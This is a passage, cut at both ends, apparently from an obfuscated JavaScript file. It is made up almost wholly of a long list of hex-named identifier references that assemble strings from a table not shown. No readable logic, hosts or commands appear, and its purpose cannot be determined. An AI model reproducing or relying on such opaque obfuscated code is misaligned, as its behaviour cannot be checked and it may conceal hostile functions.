x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x1f68af,_0x23c48a,_0x519318,_0x12ec30,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0xccf881,_0x23c48a,_0x5c239d,_0x47fe01,_0x35c5cc,_0xccf881,_0x23c48a,_0x28ebed,_0x7d696b,_0x3a5582,_0xccf881,_0x47fe01,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x357733,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x23c48a,_0x528c2c,_0x4ba16c,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a,_0x3a7f92,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x244b7a,_0x53b465,_0x5b6898,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x5097c6,_0x28ebed,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x59707e,_0xccf881,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0xccf881,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x47fe01,_0xfc9a3b,_0x2b88e1,_0xfc9a3b,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x7d696b,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x53b465,_0x15f9e5,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x4a6b8f,_0x20f5ad,_0x5b6898,_0xe769a2,_0x2e5684,_0x21f63b,_0x15f9e5,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x15f9e5,_0xe769a2,_0x244b7a,_0x56c091,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5075a3,_0x53b465,_0x56c091,_0x4a6b8f,_0x20f5ad,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x53b465,_0x20f5ad,_0x56c091,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x5b6898,_0xe769a2,_0x2e5684,_0x21f63b,_0x15f9e5,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x53b465,_0x15f9e5,_0x1b70fb,_0x3a7f92,_0x53b465,_0x21f63b,_0x2829e3,_0x1b70fb,_0x53b465,_0x5b6898,_0x15f9e5,_0x53b465,_0x15f9e5,_0x1b70fb,_0x4a6b8f,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x3a7f92,_0x53b465,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x53b465,_0x20f5ad,_0x56c091,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x56c091,_0x5075a3,_0x1b70fb,_0x4a6b8f,_0x1b70fb,_0x56c091,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x15f9e5,_0xe769a2,_0x244b7a,_0x56c091,_0x2a2ac3,_0x53b465,_0x3a7f92,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x53b465,_0x5b6898,_0x15f9e5,_0x53b465,_0x15f9e5,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x2829e3,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x53b465,_0x15f9e5,_0x1b70fb,_0x2b41ac,_0x761e72,_0x2a2ac3,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x56c091,_0x4a6b8f,_0x2a2ac3,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x21f63b,_0xe769a2,_0x3a7f92,_0x56c091,_0x3a7f92,_0x1b70fb,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x56c091,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x244b7a,_0x5075a3,_0x15f9e5,_0x4a6b8f,_0x1b70fb,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x1b70fb,_0xe769a2,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x21f63b,_0xe769a2,_0x3a7f92,_0xe769a2,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0xe769a2,_0x2829e3,_0x15f9e5,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x4a6b8f,_0xe769a2,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x1b70fb,_0x21f63b,_0x3a7f92,_0xe769a2,_0x3a7f92,_0xe769a2,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x1b70fb,_0xe769a2,_0x3a7f92,_0xe769a2,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x15f9e5,_0x5075a3,_0x244b7a,_0x4a6b8f,_0xe769a2,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x56c091,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x1b70fb,_0x3a7f92,_0xe769a2,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x56c091,_0x3a7f92,_0x15f9e5,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x56c091,_0x2829e3,_0x2a2ac3,_0x5b6898,_0xe769a2,_0xe769a2,_0xe769a2,_0xe769a2,_0x2e5684,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x7d696b,_0x20f5ad,_0x5b6898,_0x56c091,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x56c091,_0x3a7f92,_0x53b465,_0x53b465,_0x4a6b8f,_0x2a2ac3,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x56c091,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x2829e3,_0x244b7a,_0x5b6898,_0x244b7a,_0x4a6b8f,_0x21f63b,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x1b70fb,_0x15f9e5,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x21f63b,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x21f63b,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x21f63b,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x21f63b,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x1b70fb,_0x15f9e5,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x53b465,_0x2829e3,_0x56c091,_0x2b41ac,_0x761e72,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x53b465,_0x53b465,_0x4a6b8f,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x2e5684,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x2e5684,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x2e5684,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x2829e3,_0x53b465,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x4a6b8f,_0x53b465,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x53b465,_0x53b465,_0x5b6898,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x53b465,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x2829e3,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x2b41ac,_0x761e72,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x3a7f92,_0x53b465,_0x53b465,_0x2829e3,_0x53b465,_0x244b7a,_0x5b6898,_0x53b465,_0x4a6b8f,_0x53b465,_0x244b7a,_0x5b6898,_0x21f63b,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x53b465,_0x21f63b,_0x5b6898,_0x53b465,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x21f63b,_0x5b6898,_0x53b465,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x53b465,_0x21f63b,_0x5b6898,_0x53b465,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x21f63b,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x53b465,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x2829e3,_0x53b465,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x4a6b8f,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x3a7f92,_0x53b465,_0x1b70fb,_0x2b41ac,_0x761e72,_0x53b465,_0x15f9e5,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x53b465,_0x4a6b8f,_0x53b465,_0x2e5684,_0x5b6898,_0xe769a2,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x53b465,_0x2e5684,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x2e5684,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x53b465,_0x2e5684,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x2e5684,_0x5b6898,_0xe769a2,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x15f9e5,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x2829e3,_0x1b70fb,_0x20f5ad,_0x4a6b8f,_0x1b70fb,_0x20f5ad,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x53b465,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x53b465,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x1b70fb,_0x53b465,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x20f5ad,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x1b70fb,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x2829e3,_0x53b465,_0x15f9e5,_0x5b6898,_0x244b7a,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x3a7f92,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x12ec30,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x21f63b,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x2a2ac3,_0x5b6898,_0x244b7a,_0xe769a2,_0x53b465,_0x3a7f92,_0x244b7a,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2a2ac3,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x21f63b,_0x48a149,_0x5097c6,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x3a7f92,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x56c091,_0